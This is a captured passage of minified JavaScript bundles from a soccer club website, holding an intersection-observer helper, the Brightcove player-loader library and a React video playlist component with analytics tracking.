//# sourceMappingURL=5304.js.map?_t=8f0228a7cee60fd9ad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8192.js?_t=3a5166dba5a94a637924
body_size: 5425
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8192],{8399:function(T,C,I){"use strict";I.d(C,{YD:function(){return K}});var b=I(25365);function _(){return _=Object.assign||function(i){for(var a=1;a<arguments.length;a++){var s=arguments[a];for(var u in s)Object.prototype.hasOwnProperty.call(s,u)&&(i[u]=s[u])}return i},_.apply(this,arguments)}function w(i,a){i.prototype=Object.create(a.prototype),i.prototype.constructor=i,m(i,a)}function m(i,a){return m=Object.setPrototypeOf||function(u,n){return u.__proto__=n,u},m(i,a)}function A(i,a){if(i==null)return{};var s={},u=Object.keys(i),n,c;for(c=0;c<u.length;c++)n=u[c],!(a.indexOf(n)>=0)&&(s[n]=i[n]);return s}var V=new Map,S=new WeakMap,F=0,k=void 0;function ie(i){k=i}function X(i){return i?(S.has(i)||(F+=1,S.set(i,F.toString())),S.get(i)):"0"}function ee(i){return Object.keys(i).sort().filter(function(a){return i[a]!==void 0}).map(function(a){return a+"_"+(a==="root"?X(i.root):i[a])}).toString()}function j(i){var a=ee(i),s=V.get(a);if(!s){var u=new Map,n,c=new IntersectionObserver(function(g){g.forEach(function(p){var y,h=p.isIntersecting&&n.some(function(O){return p.intersectionRatio>=O});i.trackVisibility&&typeof p.isVisible>"u"&&(p.isVisible=h),(y=u.get(p.target))==null||y.forEach(function(O){O(h,p)})})},i);n=c.thresholds||(Array.isArray(i.threshold)?i.threshold:[i.threshold||0]),s={id:a,observer:c,elements:u},V.set(a,s)}return s}function W(i,a,s,u){if(s===void 0&&(s={}),u===void 0&&(u=k),typeof window.IntersectionObserver>"u"&&u!==void 0){var n=i.getBoundingClientRect();return a(u,{isIntersecting:u,target:i,intersectionRatio:typeof s.threshold=="number"?s.threshold:0,time:0,boundingClientRect:n,intersectionRect:n,rootBounds:n}),function(){}}var c=j(s),g=c.id,p=c.observer,y=c.elements,h=y.get(i)||[];return y.has(i)||y.set(i,h),h.push(a),p.observe(i),function(){h.splice(h.indexOf(a),1),h.length===0&&(y.delete(i),p.unobserve(i)),y.size===0&&(p.disconnect(),V.delete(g))}}var te=["children","as","triggerOnce","threshold","root","rootMargin","onChange","skip","trackVisibility","delay","initialInView","fallbackInView"];function G(i){return typeof i.children!="function"}var $=function(i){w(a,i);function a(u){var n;return n=i.call(this,u)||this,n.node=null,n._unobserveCb=null,n.handleNode=function(c){n.node&&(n.unobserve(),!c&&!n.props.triggerOnce&&!n.props.skip&&n.setState({inView:!!n.props.initialInView,entry:void 0})),n.node=c||null,n.observeNode()},n.handleChange=function(c,g){c&&n.props.triggerOnce&&n.unobserve(),G(n.props)||n.setState({inView:c,entry:g}),n.props.onChange&&n.props.onChange(c,g)},n.state={inView:!!u.initialInView,entry:void 0},n}var s=a.prototype;return s.componentDidUpdate=function(n){(n.rootMargin!==this.props.rootMargin||n.root!==this.props.root||n.threshold!==this.props.threshold||n.skip!==this.props.skip||n.trackVisibility!==this.props.trackVisibility||n.delay!==this.props.delay)&&(this.unobserve(),this.observeNode())},s.componentWillUnmount=function(){this.unobserve(),this.node=null},s.observeNode=function(){if(!(!this.node||this.props.skip)){var n=this.props,c=n.threshold,g=n.root,p=n.rootMargin,y=n.trackVisibility,h=n.delay,O=n.fallbackInView;this._unobserveCb=W(this.node,this.handleChange,{threshold:c,root:g,rootMargin:p,trackVisibility:y,delay:h},O)}},s.unobserve=function(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)},s.render=function(){if(!G(this.props)){var n=this.state,c=n.inView,g=n.entry;return this.props.children({inView:c,entry:g,ref:this.handleNode})}var p=this.props,y=p.children,h=p.as,O=A(p,te);return b.createElement(h||"div",_({ref:this.handleNode},O),y)},a}(b.Component);$.displayName="InView",$.defaultProps={threshold:0,triggerOnce:!1,initialInView:!1};function K(i){var a=i===void 0?{}:i,s=a.threshold,u=a.delay,n=a.trackVisibility,c=a.rootMargin,g=a.root,p=a.triggerOnce,y=a.skip,h=a.initialInView,O=a.fallbackInView,R=b.useRef(),Y=b.useState({inView:!!h}),N=Y[0],M=Y[1],z=b.useCallback(function(H){R.current!==void 0&&(R.current(),R.current=void 0),!y&&H&&(R.current=W(H,function(re,J){M({inView:re,entry:J}),J.isIntersecting&&p&&R.current&&(R.current(),R.current=void 0)},{root:g,rootMargin:c,threshold:s,trackVisibility:n,delay:u},O))},[Array.isArray(s)?s.toString():s,g,c,p,y,n,O,u]);(0,b.useEffect)(function(){!R.current&&N.entry&&!p&&!y&&M({inView:!!h})});var P=[z,N.inView,N.entry];return P.ref=P[0],P.inView=P[1],P.entry=P[2],P}},64575:function(T,C,I){"use strict";var b=I(91709),_=I.n(b),w=I(1667),m=I.n(w);/*! @name @brightcove/player-loader @version 1.8.0 @license Apache-2.0 */function A(){return A=Object.assign||function(o){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(o[r]=t[r])}return o},A.apply(this,arguments)}var V="1.8.0";/*! @name @brightcove/player-url @version 1.2.0 @license Apache-2.0 */var S="1.2.0",F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(o){return typeof o}:function(o){return o&&typeof Symbol=="function"&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},k=["catalogSearch","catalogSequence"],ie=["adConfigId","applicationId","catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],X=function(e,t){if(!(!e||e[t]===void 0)){if(typeof e[t]!="string"&&k.indexOf(t)!==-1)try{return encodeURIComponent(JSON.stringify(e[t]))}catch{return}return encodeURIComponent(String(e[t]).trim())||void 0}},ee=function(e){return Object.keys(e).filter(function(t){return ie.indexOf(t)!==-1}).reduce(function(t,r){var d=X(e,r);return d!==void 0&&(t+=t?"&":"?",t+=encodeURIComponent(r)+"="+d),t},"")},j=function(e){var t=e.accountId,r=e.base,d=r===void 0?"https://players.brightcove.net":r,f=e.playerId,l=f===void 0?"default":f,E=e.embedId,v=E===void 0?"default":E,x=e.iframe,ne=x===void 0?!1:x,fe=e.minified,Ce=fe===void 0?!0:fe,ve=e.queryParams,Z=ve===void 0?null:ve,q="";ne?q+="html":(Ce&&(q+="min."),q+="js"),d.charAt(d.length-1)==="/"&&(d=d.substring(0,d.length-1));var pe="";return ne&&Z&&(typeof Z>"u"?"undefined":F(Z))==="object"&&(pe=ee(Z)),t=encodeURIComponent(t),l=encodeURIComponent(l),v=encodeURIComponent(v),d+"/"+t+"/"+l+"_"+v+"/index."+q+pe};j.VERSION=S;var W={embedId:"default",embedType:"in-page",playerId:"default",Promise:m().Promise,refNodeInsert:"append"},te="16:9",G=!1,$="100%",K="video",i="video-js",a="in-page",s="iframe",u="append",n="prepend",c="before",g="after",p="replace",y=["catalogSearch","catalogSequence"],h="https://players.brightcove.net/",O=function(e){if(e.playerUrl)return e.playerUrl;var t=e.accountId,r=e.playerId,d=e.embedId,f=e.embedOptions,l=e.embedType===s;return j({accountId:t,playerId:r,embedId:d,iframe:l,base:h,minified:f?!f.unminified:!0,queryParams:e})},R=function(){return h},Y=function(e){h=e},N={getUrl:O,getBaseUrl:R,setBaseUrl:Y},M=function(e){return!!(e&&e.nodeType===1)},z=function(e){return!!(M(e)&&e.parentNode)},P=function(e){var t=_().createElement("iframe");return t.setAttribute("allow","autoplay;encrypted-media;fullscreen"),t.setAttribute("allowfullscreen","allowfullscreen"),t.src=N.getUrl(e),t},H=function(e){var t=e.embedOptions,r={adConfigId:"data-ad-config-id",applicationId:"data-application-id",catalogSearch:"data-catalog-search",catalogSequence:"data-catalog-sequence",deliveryConfigId:"data-delivery-config-id",playlistId:"data-playlist-id",playlistVideoId:"data-playlist-video-id",poster:"poster",videoId:"data-video-id"},d=t&&t.tagName||i,f=_().createElement(d);return Object.keys(r).filter(function(l){return e[l]}).forEach(function(l){var E;if(typeof e[l]!="string"&&y.indexOf(l)!==-1)try{E=JSON.stringify(e[l])}catch{return}else E=String(e[l]).trim();f.setAttribute(r[l],E)}),f.setAttribute("controls","controls"),f.classList.add("video-js"),f},re=function(e,t,r){if(!t.responsive)return r;r.style.position="absolute",r.style.top="0px",r.style.right="0px",r.style.bottom="0px",r.style.left="0px",r.style.width="100%",r.style.height="100%";var d=A({aspectRatio:te,iframeHorizontalPlaylist:G,maxWidth:$},t.responsive),f=d.aspectRatio.split(":").map(Number),l=_().createElement("div"),E=f[1]/f[0]*100;e===s&&d.iframeHorizontalPlaylist&&(E*=1.25),l.style.paddingTop=E+"%",l.appendChild(r);var v=_().createElement("div");return v.style.position="relative",v.style.display="block",v.style.maxWidth=d.maxWidth,v.appendChild(l),v},J=function(e,t){if(!e.pip)return t;var r=_().createElement("div");return r.classList.add("vjs-pip-container"),r.appendChild(t),r},Ee=function(e,t,r){return t?J(t,re(e,t,r)):r},he=function(e,t){var r=e.refNode,d=e.refNodeInsert,f=r.parentNode,l=Ee(e.embedType,e.embedOptions,t);if(d===c?f.insertBefore(l,r):d===g?f.insertBefore(l,r.nextElementSibling||null):d===p?f.replaceChild(l,r):d===n?r.insertBefore(l,r.firstChild||null):r.appendChild(l),e.embedOptions&&e.embedOptions.playlist){var E=e.embedOptions.playlist.legacy?"ul":"div",v=_().createElement(E);v.classList.add("vjs-playlist"),t.parentNode.insertBefore(v,t.nextElementSibling||null)}return e.refNode=null,t},ye=function(e,t){if(typeof e.onEmbedCreated!="function")return t;var r=e.onEmbedCreated(t);return M(r)?r:t},be=function(e){var t=e.embedType===s?P(e):H(e);return he(e,ye(e,t))},U=new(m()).Map,Q=function(e){var t=e.accountId,r=e.playerId,d=e.embedId;return(t||"*")+"_"+r+"_"+d},ge=function(e){U.set(Q(e),e.accountId?N.getUrl(e):"")},_e=function(e){return U.has(Q(e))},Ie=function(e){return U.get(Q(e))},me=function(){U.clear()},Oe=function(e){U.forEach(e)},D={clear:me,forEach:Oe,get:Ie,has:_e,key:Q,store:ge},oe=/^([A-Za-z0-9]+)_([A-Za-z0-9]+)$/,ae=function(){return m().bc?Object.keys(m().bc).filter(function(e){return oe.test(e)}):[]},Re=function(){return Object.keys(m()).filter(function(e){return/^videojs/i.test(e)||/^(bc)$/.test(e)})},se=function(e){e&&Object.keys(e.players).forEach(function(t){var r=e.players[t];r&&r.dispose()})},Ne=function(){D.forEach(function(e,t){e&&Array.prototype.slice.call(_().querySelectorAll('script[src="'+e+'"]')).forEach(function(r){return r.parentNode.removeChild(r)})}),D.clear(),se(m().videojs),ae().forEach(function(e){return se(m().bc[e].videojs)}),Re().forEach(function(e){delete m()[e]})},we=function(){ae().forEach(function(e){var t=e.match(oe),r={playerId:t[1],embedId:t[2]};D.has(r)||D.store(r)})},de={detectPlayers:we,reset:Ne};de.detectPlayers();var B=function(e){return typeof e=="function"},Pe=function(e){return e===a||e===s},Ae=function(e){return e===i||e===K},Se=function(e){return e===u||e===n||e===c||e===g||e===p},De=function(e){var t=e.accountId,r=e.embedOptions,d=e.embedType,f=e.options,l=e.refNode,E=e.refNodeInsert;if(t)if(z(l))if(Pe(d)){if(d===s&&f)throw new Error("cannot use options with an iframe embed");if(r&&r.tagName!==void 0&&!Ae(r.tagName))throw new Error('embedOptions.tagName is invalid (value: "'+r.tagName+'")');if(r&&r.responsive&&r.responsive.aspectRatio&&!/^\d+\:\d+$/.test(r.responsive.aspectRatio))throw new Error('embedOptions.responsive.aspectRatio must be in the "n:n" format (value: "'+r.responsive.aspectRatio+'")');if(!Se(E))throw new Error("refNodeInsert is missing or invalid")}else throw new Error("embedType is missing or invalid");else throw new Error("refNode must resolve to a node attached to the DOM");else throw new Error("accountId is required")},Te=function(e){return z(e)?e:typeof e=="string"?_().querySelector(e):null},le=function(e,t,r,d){var f=e.embedId,l=e.playerId,E=m().bc[l+"_"+f]||m().bc;if(!E)return d(new Error("missing bc function for "+l));D.store(e);var v;try{v=E(t,e.options),v.bcinfo&&(v.bcinfo.PLAYER_LOADER=!0)}catch{var x="Could not initialize the Brightcove Player.";return e.embedOptions.tagName===i&&(x+=' You are attempting to embed using a "video-js" element. Please ensure that your Player is v6.11.0 or newer in order to support this embed type. Alternatively, pass `"video"` for `embedOptions.tagName`.'),d(new Error(x))}r({type:a,ref:v})},ue=function(e,t,r){e.refNode=Te(e.refNode),De(e);var d=e.refNode,f=e.refNodeInsert,l=d.parentNode,E=be(e);if(e.embedType===s){t({type:s,ref:E});return}if(D.has(e))return le(e,E,t,r);var v=_().createElement("script");v.onload=function(){return le(e,E,t,r)},v.onerror=function(){r(new Error("player script could not be downloaded"))},v.async=!0,v.charset="utf-8",v.src=N.getUrl(e),f===p?l.appendChild(v):d.appendChild(v)},ce=function(e){var t=A({},W,e),r=t.Promise,d=t.onSuccess,f=t.onFailure;return!B(r)||B(d)||B(f)?ue(t,B(d)?d:function(){},B(f)?f:function(l){throw l}):new r(function(l,E){return ue(t,l,E)})},L=function(e,t){Object.defineProperty(ce,e,{configurable:!1,enumerable:!0,value:t,writable:!1})};L("getBaseUrl",function(){return N.getBaseUrl()}),L("setBaseUrl",function(o){N.setBaseUrl(o)}),L("getUrl",function(o){return N.getUrl(o)}),L("reset",function(){return de.reset()}),[["EMBED_TAG_NAME_VIDEO",K],["EMBED_TAG_NAME_VIDEOJS",i],["EMBED_TYPE_IN_PAGE",a],["EMBED_TYPE_IFRAME",s],["REF_NODE_INSERT_APPEND",u],["REF_NODE_INSERT_PREPEND",n],["REF_NODE_INSERT_BEFORE",c],["REF_NODE_INSERT_AFTER",g],["REF_NODE_INSERT_REPLACE",p],["VERSION",V]].forEach(function(o){L(o[0],o[1])}),C.Z=ce},91709:function(T,C,I){var b=typeof I.g<"u"?I.g:typeof window<"u"?window:{},_=I(74760),w;typeof document<"u"?w=document:(w=b["__GLOBAL_DOCUMENT_CACHE@4"],w||(w=b["__GLOBAL_DOCUMENT_CACHE@4"]=_)),T.exports=w},1667:function(T,C,I){var b;typeof window<"u"?b=window:typeof I.g<"u"?b=I.g:typeof self<"u"?b=self:b={},T.exports=b}}]);

//# sourceMappingURL=8192.js.map?_t=3a5166dba5a94a637924

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2079.js?_t=cb3db075d9715c26e8fe
body_size: 5928
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2079,4383,9541,1998],{40016:function(A,E,a){"use strict";a.d(E,{Z:function(){return _e}});var e=a(25365),V=a(56113),L=a(8399),v=a(64575);const C=["catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],T=l=>{l&&console&&console.error&&console.error(l)};class x extends e.Component{constructor(t){super(t),this.refNode=null,this.state={accountId:null},this.setRefNode=s=>{this.refNode=s},this.loadPlayer=this.loadPlayer.bind(this)}loadPlayer(){this.disposePlayer();const t=this.props.onSuccess,s=this.props.onFailure,o=Object.assign({},this.props,{refNode:this.refNode,refNodeInsert:"append",onSuccess:({ref:r,type:c})=>{if(!this.isMounted_){this.disposePlayer(r);return}this.player=r,c==="in-page"&&r.one("dispose",()=>{this.player=null}),r.bcinfo&&(r.bcinfo.REACT_PLAYER_LOADER=!0),typeof t=="function"&&t({ref:r,type:c})},onFailure:r=>{if(this.isMounted_){if(typeof s=="function"){s(r);return}throw new Error(r)}}});delete o.attrs,delete o.baseUrl,delete o.manualReloadFromPropChanges;const i=v.Z.getBaseUrl();this.props.baseUrl&&v.Z.setBaseUrl(this.props.baseUrl),(0,v.Z)({...o}),v.Z.setBaseUrl(i)}disposePlayer(){v.Z.reset(),this.player&&(this.player.dispose?this.player.dispose():this.player.parentNode&&this.player.parentNode.removeChild(this.player),this.player=null)}findPlaylistVideoIdIndex_(t){const{playlistVideoId:s}=this.props;if(Array.isArray(t)&&s)for(let o=0;o<t.length;o++){const{id:i,referenceId:r}=t[o];if(i===s||`ref:${r}`===s)return o}return-1}createPlaybackAPICallback_(t,s){return(o,i)=>{if(o){T(o);return}if(t==="playlist"&&s.playlistVideoId){const r=this.findPlaylistVideoIdIndex_(i);r>-1&&(i.startingIndex=r)}this.player.catalog.load(i)}}updatePlayer(t){if(!this.player||!this.player.el())return;let s;if(this.player.usingPlugin("catalog")){if(t.catalogSequence&&this.props.catalogSequence){const o=this.createPlaybackAPICallback_("sequence",t);this.player.catalog.getLazySequence(this.props.catalogSequence,o,this.props.adConfigId);return}t.videoId&&this.props.videoId?s={type:"video",id:this.props.videoId}:t.playlistId&&this.props.playlistId?s={type:"playlist",id:this.props.playlistId}:t.catalogSearch&&this.props.catalogSearch&&(s={type:"search",q:this.props.catalogSearch})}if(s){this.props.adConfigId&&(s.adConfigId=this.props.adConfigId),this.props.deliveryConfigId&&(s.deliveryConfigId=this.props.deliveryConfigId);const o=this.createPlaybackAPICallback_(s.type,t);this.player.catalog.get(s,o)}else if(t.playlistVideoId&&this.props.playlistVideoId&&this.player.usingPlugin("playlist")){const o=this.findPlaylistVideoIdIndex_(this.player.playlist());o>-1&&this.player.playlist.currentItem(o)}}componentDidMount(){this.isMounted_=!0,this.loadPlayer()}componentDidUpdate(t){const s=Object.keys(t).reduce((o,i)=>{const r=t[i],c=this.props[i];return typeof c=="function"?o:typeof c=="object"&&c!==null?(JSON.stringify(c)!==JSON.stringify(r)&&(o[i]=!0),o):(c!==r&&(o[i]=!0),o)},{});if(!this.props.manualReloadFromPropChanges&&Object.keys(s).some(o=>C.indexOf(o)===-1)){this.loadPlayer();return}this.updatePlayer(s)}componentWillUnmount(){this.isMounted_=!1,this.disposePlayer()}render(){const t=Object.assign({className:"brightcove-react-player-loader"},{...this.props.attrs},{ref:this.setRefNode});return e.createElement("div",{...t})}}var ie=x,X=a(14770),J=a(63470);const d={isPlayerLoaded:"isPlayerLoaded",count:"count",isVideoPlaying:"isVideoPlaying",isTimerRunning:"isTimerRunning",currentVideoPos:"currentVideoPos",currentVideoSlug:"currentVideoSlug",disableUrlFragment:"disableUrlFragment"};function ce(l,t){switch(t.type){case d.isPlayerLoaded:return{...l,isPlayerLoaded:t.payload};case d.isVideoPlaying:return{...l,isVideoPlaying:t.payload};case d.count:return{...l,count:t.payload};case d.isTimerRunning:return{...l,isTimerRunning:t.payload};case d.currentVideoPos:{const s=t.payload,{videoList:o,currentVideo:i}=l||{},r=o[s],c=r?.fields?.brightcoveAccountId!==i?.fields?.brightcoveAccountId;return{...l,currentVideoPos:s,currentVideo:r,isAccountIdChanged:c}}case d.reset:return{...l,...t.payload};case d.disableUrlFragment:return{...l,disableUrlFragment:t.payload};default:throw new Error(`Unsupported type: ${t.type}`)}}function de({initialState:l,reducer:t=ce}={}){const s=location.hash?location.hash.replace("#",""):null,{videoList:o,initialVideoPosition:i}=l||{},r=i||i===0?i:s?o.findIndex(m=>m.slug===s):0,{current:c}=e.useRef({...l,currentVideoPos:r,currentVideo:o[r]}),[_,y]=(0,e.useReducer)(t,c),{currentVideo:g,isAccountIdChanged:p,disableUrlFragment:h}=_||{};return(0,e.useEffect)(()=>{if(g&&!h){const m={video:g.title},R=g.title||"",k=`#${g?.slug}`;history.pushState(m,R,k)}},[g,p,h]),{state:_,reset:m=>y({type:"reset",payload:m}),updateVideo:({type:m,payload:R})=>y({type:m,payload:R})}}var F=a(67065),ue=a(91998),I=a(17482),O=a(23687),pe=a(85048),Q=a(69964);function ye({video:l={},element_name:t,interaction_type:s,element_type:o,element_position:i}){const r=(0,O.rB)({id:l.videoId||l?.fields?.brightcoveId||l?.id,title:l.title,slug:l.slug,format:"video",type:l.type,assetType:"video",durationTime:l?.fields?.duration,publishDate:l.contentDate,topicPrimary:l?.tags?.[0]?.title,topicSecondary:l?.tags?.[1]?.title,author:l.createdBy,language:(0,J.mx)()}),c=(0,O.KA)(r),_=(0,O.X$)({element_name:t,interaction_type:s,element_type:o,element_position:i}),y=c?[c]:[],g=(0,Q.Ur)(l?.tags);y.push(...g),(0,pe.I)(_,y)}function Y({video:l,element_name:t,element_type:s,element_position:o}){return ye({video:l,element_name:t,interaction_type:"click",element_type:s,element_position:o})}var me=({isVideoPlaying:l,isCurrentItem:t,updateVideo:s,index:o,item:i})=>{const{t:r}=(0,F.E)(),{highQuality:c}=i?.thumbnail?.templateUrl?(0,J.e4)(i.thumbnail.templateUrl,{format:"w_175,c_scale",extension:"f_auto"}):{},{duration:_=0}=i?.fields||{},y=()=>{s({type:d.currentVideoPos,payload:o}),Y({video:i,element_name:i?.slug,element_type:"button",element_position:"playlist"})};return e.createElement("div",{className:`mls-c-video-component__playlist-item ${t?"mls-c-video-component__playlist-item--current":""}`,onClick:y,tabIndex:"0"},e.createElement("div",{className:"d3-o-media-object"},e.createElement("div",{className:"d3-o-media-object__body"},t&&l?e.createElement("span",{className:"mls-o-label"},r("brightcove_playing"),e.createElement(X.Z,{fallbackSrc:null,loadingSrc:null,src:"/assets/images/AudioMicroAnimation-40x40.gif"})):null,e.createElement("span",{className:"d3-o-media-object__title"},i?.title)),e.createElement("figure",{className:"d3-o-media-object__figure"},e.createElement("div",{className:"mls-o-video__lock"},e.createElement("div",{className:"mls-o-video__lock-label-container"},e.createElement("span",{className:"mls-o-video__lock-label"},(0,I.$c)(_))),e.createElement("div",{role:"img",className:"mls-o-video__play-icon-container"},e.createElement(ue.default,{height:6,width:3}))),c?e.createElement(X.Z,{src:c,loadingSrc:null,fallbackSrc:null,title:i.title}):null)))},fe=a(87809),ve=({isVideoPlaying:l,playerHeight:t,videoList:s,currentVideoID:o,updateVideo:i,showLoadMore:r})=>{const{t:c}=(0,F.E)(),[_,y]=(0,e.useState)(r?s.slice(0,6):s),[g,p]=(0,e.useState)(!1),h=()=>{p(!0),y(s)};return(0,e.useEffect)(()=>{y(r&&!g?s.slice(0,6):s)},[r]),e.createElement("div",{style:t?{maxHeight:`${t}px`}:{},className:"mls-c-video-component__playlist"},_.map((P,b)=>{const m=P?.fields?.brightcoveId===o;return e.createElement(me,{isVideoPlaying:l,item:P,key:`${P._entityId}-${b}`,isCurrentItem:m,index:b,updateVideo:i})}),r&&!g?e.createElement("div",{className:"mls-c-video-component__load-more"},e.createElement(fe.Z,{className:"mls-o-buttons__basic mls-o-buttons__basic--dark",onClick:()=>h()},c("brightcove_load_more"))):null)},$=a(54383),ge=a(34676),he=a(57379),Pe=a(75115),Ee=a(99472),Ve=a(117),be=a(16321);function Ie({video:l}){const t=(0,e.useRef)(!1);return(0,e.useEffect)(()=>{if(t.current||!l)return;if(window?.forgeVariables?.tracking?.pageType==="video"){const o=()=>{Y({video:l,element_name:l?.slug,element_type:"play button",element_position:"playlist"}),t.current=!0};return(0,Q.Sz)(o)}},[l]),null}var Ne=Ie,_e=({options:l})=>{if(!l.videoList)return null;const{mediaQueries:t,urlList:s,t:o}=(0,F.E)(),{defaultAdUrl:i}=s||{},{isMediumLargeMin:r}=t||{},c=(0,Ve.Z)(),[_,y]=(0,e.useState)(!1),{state:g,updateVideo:p}=de({initialState:{disableUrlFragment:l.disableUrlFragment||!1,isVideoPlaying:!1,isTimerRunning:!1,isPlayerLoaded:!1,count:null,isAccountIdChanged:!1,videoList:l.videoList,initialVideoPosition:l.initialVideoPosition,isAutoplay:l.isAutoplay}}),{currentVideoPos:h,currentVideo:P,videoList:b,isVideoPlaying:m,isTimerRunning:R,isPlayerLoaded:k,count:D,isAutoplay:G}=g||{},{accountWall:U,brightcoveAccountId:q,brightcoveId:S}=P?.fields||{};if(!b||!P)return null;const[ee,Se]=(0,e.useState)(null),N=(0,e.useRef)(null),z=(0,e.useRef)(null),Z=(0,e.useRef)(null),B=(0,e.useRef)(null),{ref:te,inView:le}=(0,L.YD)({threshold:.5});(0,e.useEffect)(()=>{N?.current?.player&&(le||N.current.player.pause())},[te,le,N]);const W=()=>{const u=h+1;u>=0&&u<b.length?p({type:d.currentVideoPos,payload:u}):p({type:d.currentVideoPos,payload:0})},Re=()=>{const u=h-1;u>=0&&p({type:d.currentVideoPos,payload:u})};function oe(){if(z?.current?.offsetWidth&&Z?.current?.offsetHeight){const u=z.current.offsetWidth/1.77+Z.current.offsetHeight;Se(u)}}(0,e.useEffect)(()=>{oe()},[k,h]),(0,he.Z)(oe,1e3),(0,ge.Z)(()=>{p({type:d.count,payload:D-1})},R?1e3:null),(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");R&&u&&(u.className="mls-o-video-player__end-screen",(0,V.render)(e.createElement("div",{className:"mls-o-video-player__end-screen-details"},e.createElement("div",{className:"mls-o-video-player__end-screen-counter-wrapper"},"Next Video in: ",e.createElement("span",{className:"mls-o-video-player__end-screen-counter"},(0,Ee.K8)(D))),e.createElement("div",{className:"mls-o-video-player__end-screen-button-group"},e.createElement("div",{className:"mls-o-video-player__end-screen-replay"},e.createElement(Pe.default,{handleClick:()=>N.current.player.play(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("replay_video"))),e.createElement("div",{className:"mls-o-video-player__end-screen-next"},e.createElement($.default,{handleClick:()=>W(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("next_video"))))),u)),D===0&&R&&(u.className="mls-o-video-player__end-screen vjs-hidden",p({type:d.isTimerRunning,payload:!1}),W())},[D,R]),(0,e.useEffect)(()=>{if(m&&N?.current?.refNode.querySelector(".mls-o-video-player__end-screen")){const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");u.className="mls-o-video-player__end-screen vjs-hidden"}},[m]);const Ce=u=>{const n=u?.el();if(n){const j=document.createElement("div");j.className="vjs-control mls-o-video-player__logo";const f=document.createElement("div");f.className="vjs-control mls-o-video-player__next-button";const K=document.createElement("div");K.className="vjs-control mls-o-video-player__prev-button";const w=document.createElement("div");w.className="mls-o-video-player__progress-container";const ne=document.createElement("div");ne.className="mls-o-video-player__end-screen vjs-hidden";const Le=n.querySelector(".vjs-duration.vjs-time-control.vjs-control"),Ue=n.querySelector(".vjs-current-time.vjs-time-control.vjs-control"),Be=n.querySelector(".vjs-progress-control.vjs-control");w.append(Ue),w.append(Be),w.append(Le);const M=n.querySelector(".vjs-control-bar");M.removeChild(n.querySelector(".vjs-time-divider"));const ae=n.querySelector(".vjs-control-bar .vjs-volume-panel");M.prepend(w),M.insertBefore(f,ae),M.insertBefore(K,f),M.append(j);const re=document.createElement("div");re.className="mls-o-video-player__is-live",M.insertBefore(re,ae.nextSibling);const H=document.createElement("div");H.className="mls-o-video-player__progress-ball";const Me=H.cloneNode(),Te=n.querySelector(".vjs-volume-level"),we=n.querySelector(".vjs-play-progress");Te.append(H),we.append(Me),n.append(ne),p({type:d.isPlayerLoaded,payload:!0})}};(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__prev-button"),n=N?.current?.refNode.querySelector(".mls-o-video-player__next-button"),j=N?.current?.refNode.querySelector(".mls-o-video-player__is-live");return j&&(P?.context?.neutralSlug?(0,V.render)(e.createElement("div",{className:"mls-o-label"},P?.context?.neutralSlug),j):(0,V.render)(null,j)),u&&(u.className=`vjs-control mls-o-video-player__prev-button ${h>0?"":"d-none"}`,(0,V.render)(e.createElement($.default,{extraClasses:"rotate--180",handleClick:Re}),u)),n&&(n.className=`vjs-control mls-o-video-player__next-button ${h<b.length-1?"":"d-none"}`,(0,V.render)(e.createElement($.default,{handleClick:W}),n)),()=>{p({type:d.isPlayerLoaded,payload:!1}),p({type:d.isTimerRunning,payload:!1})}},[k,h]);const je=(0,I.X_)({accountWall:U,isUserLogged:c})?G:!1,se=(0,I.K1)();return(0,e.useEffect)(()=>()=>{S&&window?.snowplow?.("endMediaTracking",{id:S})},[S]),Ne({video:P}),e.createElement("div",{className:"mls-c-video-component"},b.length>0&&typeof c=="boolean"?e.createElement(e.Fragment,null,e.createElement(be.Z,{accountWall:U,visible:_,onGoBackClick:()=>y(!1)}),e.createElement("div",{key:q,ref:z,className:"mls-c-video-component__player d3-o-media-object"},e.createElement("div",{ref:te,className:"d3-o-media-object__figure"},e.createElement(ie,{ref:N,accountId:q,videoId:S,accountWall:U,key:S,onSuccess:u=>{const n=u?.ref;if(B.current=u?.ref,window?.snowplow?.("startMediaTracking",{id:S,player:(0,I.s6)({currentVideo:P,videoPlayerRef:B})}),Ce(u?.ref),n.ima3.settings.serverUrl=P?.fields?.adUrl||i||"",(0,I.X_)({accountWall:U,isUserLogged:c}))(m||se&&g.isAutoplay)&&n.play(),n.on("userinactive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style.opacity=0,f.style.visibility="visible",f.style.pointerEvents="none",f.style.transition="visibility 1s,opacity 1s"}),n.on("useractive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style=null}),n.on("play",()=>{(0,I.X_)({accountWall:U,isUserLogged:c})?(p({type:d.isVideoPlaying,payload:!0}),p({type:d.isTimerRunning,payload:!1}),p({type:d.count,payload:l.timeBetweenVideos||5}),n.el().classList.contains("vjs-controls-disabled")&&n.el().classList.remove("vjs-controls-disabled"),window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})})):(n.pause(),p({type:d.isVideoPlaying,payload:!1}))}),n.on("pause",()=>{p({type:d.isVideoPlaying,payload:!1}),window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})}),n.on("ended",()=>{p({type:d.isVideoPlaying,payload:!1}),p({type:d.isTimerRunning,payload:!0}),n.el().classList.contains("vjs-controls-disabled")||n.el().classList.add("vjs-controls-disabled")});else{let 